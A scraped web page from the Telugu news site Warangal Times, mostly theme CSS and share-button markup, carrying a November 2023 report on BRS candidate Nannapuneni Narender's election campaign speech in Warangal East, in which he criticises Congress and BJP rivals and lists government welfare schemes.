            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Flb-nagar-voters-supporting-to-nanapuneni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D&url=https%3A%2F%2Fwww.warangaltimes.com%2Flb-nagar-voters-supporting-to-nanapuneni%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg&description=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D %0A%0A https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&title=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/&text=%E0%B0%A8%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A8%E0%B1%87%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%AE%E0%B0%A6%E0%B1%8D%E0%B0%A6%E0%B0%A4%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%80%E0%B0%A8%E0%B0%97%E0%B0%B0%E0%B1%8D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>నన్నపునేనికి మద్దతుగా ఎల్బీనగర్</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-21133 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg" alt="నన్నపునేనికి మద్దతుగా ఎల్బీనగర్" width="720" height="400" title="నన్నపునేనికి మద్దతుగా ఎల్బీనగర్ 1" srcset="https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p><strong>వరంగల్ టైమ్స్, వరంగల్ జిల్లా :</strong> ఓట్ల కోసం, సీట్ల కోసం వచ్చే ఈ దద్దమ్మలను నమ్మకండి అని కాంగ్రెస్, బీజేపీ అభ్యర్థులను ఉద్దెశించి మాట్లాడారు వరంగల్ తూర్పు బీఆర్ఎస్ ఎమ్మెల్యే అభ్యర్థి నన్నపునేని నరేందర్. వరంగల్ తూర్పు నియోజకవర్గం బీఆర్ఎస్ ఎమ్మెల్యే అభ్యర్థి నన్నపునేని నరేందర్ 21వ డివిజన్లో ఎన్నికల ప్రచారం నిర్వహించారు. స్థానిక కార్పొరేటర్ మహమ్మద్ ఫుర్ఖాన్ ఆధ్వర్యంలో పెద్ద ఎత్తున ప్రచారం నిర్వహించారు. ప్రజలు భారీగా తరలివచ్చి గంపగుత్తగా కారుకు ఓటేస్తామంటూ నినదించారు. ఈ సందర్భంగా నన్నపునేని నరేందర్ మాట్లాడారు. వరంగల్ తూర్పు నియోజకవర్గం అభివృద్ధి కాకపోవడానికి కారణమే కాంగ్రెస్ అని అన్నారు. కాంగ్రెస్ హయాంలో తెలంగాణలో చీకట్లు అలుముకొని రైతులు కోసపడేది వ్యాపారవేత్తలు ధర్నాలు చేసేది.</p>
<p>అట్లాంటి దౌర్భాగ్య పరిపాలన అందించింది కాంగ్రెస్. సాగునీరు త్రాగునీరు కోసం మన తెలంగాణ రైతన్నలు ప్రజలు ఎంతో ఇబ్బందులు ఎదుర్కొన్నారు. కాంగ్రెస్ పాలనలో అన్ని స్కాములే, ప్రజల ప్రగతిని ఏనాడు పట్టించుకోలేదని విమర్శించారు. రైతన్నలకు మూడు గంటల కరెంటు ఇస్తానన్న కాంగ్రెస్ కావాలా 24 గంటల కరెంటు ఇస్తున్న కేసీఆర్ కావాలా మీరే ఆలోచించాలి. 55 ఏళ్లు పరిపాలించిన కాంగ్రెస్ పార్టీ రైతుబంధు ఇయ్యాలనే సోయి ఎందుకు లేదు. 24 గంటల కరెంటు రైతు బీమా సాగునీరు త్రాగునీరు కెసిఆర్ కిట్ కళ్యాణ లక్ష్మి ఇలా ఎన్నో సంక్షేమ పథకాలు కేసీఆర్ అమలు చేస్తున్నారు. నాడు పరిపాలించిన కాంగ్రెస్ పార్టీ నాయకులకు కేసీఆర్ లాగా పథకాలు ఎందుకు అమలు చేయలేదని ప్రశ్నించారు. ప్రజల అభ్యున్నతికి ఏమాత్రం సహకరించని దద్దమ్మలు కాంగ్రెస్ నాయకులు వరంగల్ తూర్పు నియోజకవర్గంలో పోయిన ఐదేళ్లు ఎమ్మెల్యేగా ఉన్న సురేఖ ఈ ప్రాంతానికి తట్టేడు మట్టి కూడా పోయలేదు.</p>
<p>అభివృద్ధికి సహకరించని ఈ కాంగ్రెస్ మహానటి ఐదేళ్లకోసారి ఓట్ల కోసం మన వద్దకు వస్తుంది. ఇక్కడి ప్రజలను వద్దని పరకాల పోయి పరకాల అవ్వగారిల్లని వరంగల్ తూర్పు అత్తగారిల్లని ప్రస్తావించింది. వరంగల్ తూర్పు నియోజకవర్గానికి వచ్చి తప్పు చేశానని మన ప్రజలను కించపరిచే విధంగా మాట్లాడింది. అట్లాంటి వ్యక్తి నేడు మళ్ళీ ఏ ముఖం పెట్టుకొని ఓట్లు అడగడానికి వరంగల్ తూర్పు నియోజకవర్గానికి వస్తుంది. ప్రజలందరూ నిలదీయండి. ఆజాంజాయి మిల్లు అమ్ముకుంటుంటే ఈ కాంగ్రెస్ పాలకులు గుడ్డి గుర్రాల పళ్ళు తోమరా కార్మికులను రోడ్డున పడేసి ఫ్లాట్లు చేసి అమ్ముకున్నారు.</p>
<p>కరోనా కష్టకాలంలో ప్రజలు ఇబ్బంది పడుతుంటే కాంగ్రెస్ బిజెపి అభ్యర్థులు ఫామ్ హౌస్ లో, మరోకరు పౌల్ట్రీ లో ఉన్నారు.నేను ప్రజలకు సేవ చేస్తూ కరోనాలో 25 వేల మందికి నిత్యవసర సరుకులు పంచాను వరదలు వస్తే ప్రజల వెంట ఉన్న పండుగలు వస్తే ప్రజలు వెంట ఉన్న కానీ ఇప్పుడు వచ్చే దొంగ నాయకులు కోసం మాత్రమే వస్తారు ఆలోచించండి. వరంగల్ తూర్పు నియోజకవర్గంలో విద్యా వైద్యం బాగుండాలని ఏడు గురుకుల పాఠశాలలు ఏర్పాటు చేయడం జరిగింది వైద్యంలో భాగంగా 24 అంతస్తుల మల్టీ సూపర్ స్పెషాలిటీ హాస్పిటల్ బస్తీ దవాఖానాలు ఏర్పాటు చేయడం జరిగింది.</p>
<p>అభివృద్ధిలో భాగంగా నూతన బస్ స్టేషన్ ఇంటిగ్రేటెడ్ మార్కెట్ కలెక్టరేట్ వాడవాడనా రోడ్లు ఇలా ఓరుగల్లును కనీ విని ఎరగని రీతిలో అభివృద్ధి చేశా 11 సార్లు కాంగ్రెస్ కు ఆకాశం ఇస్తే మండి బజార్ చౌరస్తా రోడ్లు వేయడం కూడా చేతకాలేదు. ఎప్పుడో 65 ఏళ్ల కిందట వేసిన రోడ్లు తదనంతరం నేను ఎమ్మెల్యే అయ్యాక రోడ్లు వేసి ప్రజలకు ఇబ్బంది లేకుండా చేశాను. ఈ డివిజన్లో ప్రజలు బస్తీ దవాఖాన కావాలని కోరారు ఎన్నికల అనంతరం బస్తీ దావకాన ఏర్పాటు కృషి చేస్తా. ఇంకా రోడ్లు మోరిల కోసం ప్రజలు పాకులాడుతున్నారంటే కాంగ్రెస్ ఎంత గొప్పగా పరిపాలించిందో అర్థమవుతుంది.</p>
<p>నియోజకవర్గంలో పేద ప్రజలు బాగుండాలని 22వందల డబల్ బెడ్ రూమ్ నిర్మించడం జరిగింది. ఎన్నికల అనంతరం ప్రజలకు పంచుతాం 3000 గృహలక్ష్మి దళిత బందు బీసీ బందు మైనారిటీ బందు ఎన్నికల అనంతరం ప్రజలకు అందించడం జరుగుతుంది. ఈ డివిజన్ నుండి గృహలక్ష్మి కోసం వచ్చిన 120 అప్లికేషన్లకు సాంక్షన్ ఇవ్వడం జరిగింది. పేద ప్రజల అభ్యున్నతే ద్యేయంగా నేను పనిచేస్తున్నాను. కాంగ్రెస్ ను నమ్మి కోసపడకండి ఇప్పుడు జరుగుతున్న అభివృద్ధి అంతా కుంటుపడిపోతుంది. మళ్లీ పాత రోజులు వస్తాయి కాంగ్రెసును బొంద పెడితేనే తెలంగాణ సస్యశ్యామలంగా ఉంటుందన్నారు. నవంబర్ 30న నాలుగవ నంబర్ నన్నపునేని నరేందర్ కారు గుర్తుపై ఓటు వేసి గెలిపించండి.</p>
<p>ఈ కార్యక్రమంలో కార్పొరేటర్ మహమ్మద్ ఫుర్ఖాన్ తోపాటు డిప్యూటీ మేయర్ రిజ్వాన సమీర్ మసూద్, ఖాదీ బోర్డు చైర్మన్ మౌలానా, సరోగసి బోర్డు మెంబర్ హరి రమాదేవి, డివిజన్ అధ్యక్షులు జూపాక అనిల్,యాకుబ్ పాషా,బిఆర్ఎస్ నాయకులు తోట హరీష్,అజాం,ముష్క ప్రమీల,కవిత,లీలావతి,గొల్లన రవి,సమ్మక్క,సరితా,సౌమ్య ముఖ్య నాయకులు,కార్యకర్తలు, మహిళలు హాజరయ్యారు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/brs/">brs</a></li><li><a href="https://www.warangaltimes.com/tag/nannapuneni/">nannapuneni</a></li><li><a href="https://www.warangaltimes.com/tag/warangal/">warangal</a></li></ul>            </div>

